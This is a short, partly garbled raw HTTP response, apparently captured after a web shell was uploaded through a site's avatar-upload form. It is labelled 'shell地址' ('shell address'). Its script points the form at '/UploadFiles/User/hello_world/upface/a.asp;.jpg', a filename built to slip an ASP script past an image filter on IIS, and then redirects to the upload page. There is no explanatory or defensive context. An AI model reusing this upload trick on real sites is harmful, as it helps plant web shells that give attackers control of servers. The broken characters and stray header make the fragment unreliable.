 Content-Length: 496
Content-Type: text/html; Charset=utf-8
Cache-control: private
<style type='text/css'>
<!--
body {
margin-left: 0px;
margin-top: 0px;
font-size: 12px;
}
-->
</style>
shell地址
<script
language="JavaScript">parent.document.myform.UserFace.value='/UploadFiles/User/hello_world/upface/a.asp;.jpg';parent.document.myform.showimages.src='/Uplo
adFiles/User/hello_world/upface/a.asp;.jpg';document.write('<br>&nbsp;&nbsp;&nbsp;&nbsp;□□□□□□□');document.write('<meta http-equiv=\'refresh\' content=\'2;
url=User_upfile.asp?channelid=9999\'>');</script>